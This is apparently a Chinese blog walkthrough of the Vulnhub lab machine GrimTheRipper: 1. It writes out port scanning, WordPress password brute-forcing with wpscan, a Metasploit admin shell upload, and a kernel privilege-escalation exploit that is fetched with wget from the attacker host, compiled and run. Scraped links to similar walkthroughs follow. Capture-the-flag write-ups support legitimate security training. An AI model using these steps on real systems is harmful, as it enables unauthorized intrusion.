GrimTheRipper: 1 Vulnhub Walkthrough

靶机下载:

https://www.vulnhub.com/entry/grimtheripper-1,350/

主机层面端口扫描:

╰─ nmap -p1-65535 -A 10.10.202.153

Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-02 11:19 CST

Nmap scan report for 10.10.202.153

Host is up (0.0024s latency).

Not shown: 65533 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 64:0f:bd:13:2d:af:83:7f:5b:79:9a:1a:ef:4e:6a:41 (DSA)

| 2048 10:91:95:6f:32:96:1f:e5:f4:91:da:32:35:77:de:ea (RSA)

|_ 256 0e:3b:86:4d:ac:03:1d:e3:fb:00:62:fd:26:3d:47:1c (ECDSA)

80/tcp open http Apache httpd 2.2.22 ((Ubuntu))

|_http-server-header: Apache/2.2.22 (Ubuntu)

|_http-title: Site doesn't have a title (text/html).

MAC Address: 00:0C:29:4A:29:BE (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

HTTP 目录爆破

╰─ dirb http://10.10.202.153

---- Scanning URL: http://10.10.202.153/ ----

+ http://10.10.202.153/cgi-bin/ (CODE:403|SIZE:289)

+ http://10.10.202.153/image (CODE:200|SIZE:67169)

+ http://10.10.202.153/index (CODE:200|SIZE:55)

+ http://10.10.202.153/index.html (CODE:200|SIZE:55)

+ http://10.10.202.153/index2 (CODE:200|SIZE:122)

+ http://10.10.202.153/robots (CODE:200|SIZE:24)

+ http://10.10.202.153/robots.txt (CODE:200|SIZE:24)

+ http://10.10.202.153/server-status (CODE:403|SIZE:294)



http://10.10.202.153/robots.txt



THpFd01UQXhNREU9IHRyeSBoYXJk LzEwMTAxMDE= try hard

LzEwMTAxMDE= /1010101



http://10.10.202.153/1010101

wpscan 进行扫描下

枚举用户:

╰─ wpscan -u http://10.10.202.153/1010101/wordpress/ --enumerate u

枚举密码:

http://10.10.202.153/1010101/wordpress/wp-login.php

wpscan -u http://10.10.202.153/1010101/wordpress/ --username admin --wordlist /usr/share/wordlists/rockyou.txt

跳转http://127.0.0.1/1010101/wordpress/wp-login.php无法访问,只能通过后台wp-admin shell操作了



msf5 > use exploit/unix/webapp/wp_admin_shell_upload

msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.202.153

rhosts => 10.10.202.153

msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin

username => admin

msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password Password@123

password => Password@123

msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /1010101/wordpress/

targeturi => /1010101/wordpress/

msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit





进行提权,这里使用内核提权

╰─ searchsploit 12.04 | grep 3.13.0

Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'o | exploits/linux/local/37292.c

Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'o | exploits/linux/local/37293.txt

wget http://10.10.202.146/37292.c

mv 37292.c ofs.c

gcc ofs.c -o ofs

./ofs

over!

GrimTheRipper: 1 Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

随机推荐

- scrapy自动抓取蛋壳公寓最新房源信息并存入sql数据库

利用scrapy抓取蛋壳公寓上的房源信息,以北京市为例,目标url:https://www.dankegongyu.com/room/bj 思路分析 每次更新最新消息,都是在第一页上显示,因此考虑隔一 ...

- Spring Data Jpa的四种查询方式

一.调用接口的方式 1.基本介绍 通过调用接口里的方法查询,需要我们自定义的接口继承Spring Data Jpa规定的接口 public interface UserDao extends JpaR ...

- 抖音抖一抖-SVG和CSS视觉故障艺术小赏

故障艺术,英文名称叫glitch,在很多赛博朋克作品中经常看到,其实就是故意表现一种显示设备的小故障效果,抖音的图标其实就是这种的效果,我们看下这个图标 这个图标中的红色和蓝色的偏移其实就是一种故障艺 ...

- 从自动化到智能化,网易杭研的AIOps探索与实践

在大数据时代下,我们借助机器学习.数据仓库.大数据平台等大数据技术手段,将运维产生的数据进行分析.处理,得出最佳运维策略,以期实现对故障的事先干预,将风险降低到最低,从而降低运维成本,提升运维效率,最 ...

- nginx反向代理 和部分优化

准备环境 : 两台web服务 安装http 写入文档 并启动 yum -y install httpd echo "192.168.2.100" > /var/ ...

- 使用node.js将xmind导出的excel转换为json树

xmind文件如图所示, 最终生成的数据结构如图 2,选择导出为excel文件,导出的excel文件打开如图 3,安装node读取excel模块 cnpm i node-xlsx --save 4 ...

- ios开发入门- WebView使用

转自:http://mahaile.blog.51cto.com/2891586/1021515/ 目标 : webview使用 在一些移动app中,有时程序会载入 外表的html 界面, andro ...

- vmware虚拟机扩大硬盘

记录一下对vmware虚拟机扩大硬盘的过程.操作有风险,重要数据请先进行备份. 1.首先在vcenter中将虚拟机下电,然后编辑虚拟机,将虚拟机硬盘扩大.具体操作见下图 2.打开虚拟机电源,利用fdi ...

- Java中的等待唤醒机制—至少50%的工程师还没掌握!

这是一篇走心的填坑笔记,自学Java的几年总是在不断学习新的技术,一路走来发现自己踩坑无数,而填上的坑却屈指可数.突然发现,有时候真的不是几年工作经验的问题,有些东西即使工作十年,没有用心去学习过也不 ...

- C++与数据结构课程设计---定票咨询系统

订票咨询管理系统 设计编制一个订票管理系统,考虑旅客不同的要求.例如,选择不同的交通工具,希望在旅途中的时间尽可能地短,期望旅费尽可能省,或要求中转次数最少等.为旅客提供两种或三种最优决策.车票基本信 ...